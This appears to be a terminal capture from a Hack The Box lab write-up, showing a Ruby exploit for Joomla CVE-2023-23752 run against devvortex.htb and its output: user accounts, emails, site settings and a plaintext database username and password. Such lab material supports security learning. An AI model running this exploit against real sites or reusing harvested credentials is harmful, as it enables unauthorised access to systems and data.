 (root㉿samuel)-[/home/samuel/Desktop/exploit-CVE-2023-23752]
# ruby exploit.rb http://dev.devvortex.htb
Users
[649] lewis (lewis) - lewis@devvortex.htb - Super Users
[650] logan paul (logan) - logan@devvortex.htb - Registered
Development
Site info
Site name: Development
Joomla Administrator Login
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0
(root㉿samuel)-[/home/samuel/Desktop/exploit-CVE-2023-23752]
#